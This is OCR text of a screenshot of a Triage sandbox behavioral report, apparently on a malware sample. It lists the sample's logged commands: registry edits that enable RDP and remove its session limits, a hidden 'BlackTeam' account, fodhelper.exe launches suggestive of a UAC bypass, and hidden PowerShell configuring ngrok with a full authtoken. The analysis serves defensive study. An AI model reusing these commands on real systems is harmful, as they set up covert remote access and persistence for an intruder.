 Triage | Behavioral Report
tria.ge/230522-rf5f2sgh75/behavioral2
Google Chrome isn't your default browser
Set as default
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server'" /v "'fDenyTSC
onnections'" /t REG_DWORD /d 0x0 /f
C:\Windows\system32\reg.exe
PID:2896
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP
-Tcp'" /v "'MaxConnectionTime'" /t REG_DWORD /d 0x1 /f
C:\Windows\system32\reg.exe
PID:1144
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP
-Tcp'" /v "'MaxDisconnectionTime'" /t REG_DWORD /d 0x0 /f
C:\Windows\system32\reg.exe
PID:1128
reg  add "'HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP
-Tcp'" /v "'MaxIdleTime'" /t REG_DWORD /d 0x0 /f
C:\Windows\system32\reg.exe
PID:1972
reg  add "'HKLM\software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAcc
ounts\UserList'" /v BlackTeam /t REG_DWORD /d 0x0 /f
C:\Windows\system32\attrib.exe
PID:4156
attrib  C:\users\BlackTeam +r +a +s +h
C:\Windows\System32\fodhelper.exe
PID:1600
"C:\Windows\System32\fodhelper.exe"
C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
PID:3752
"PowerShell.exe" -window hidden -command C:\Users\Admin\AppData\Local\Temp\/ngrok.exe
config add-authtoken 2PDLmCpAc15rqXLc5UciTovK3D0_4ATiYujFG1vzipB7hfDgs
C:\Users\Admin\AppData\Local\Temp\ngrok.exe
PID:3536
"C:\Users\Admin\AppData\Local\Temp\ngrok.exe" config add-authtoken 2PDLmCpAc15rqXL
c5UciTovK3D0_4ATiYujFG1vzipB7hfDgs
C:\Windows\System32\fodhelper.exe
PID:852
"C:\Windows\System32\fodhelper.exe"
C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
PID:4464
Triage | Behavioral R...
5:55 PM
5/22/2023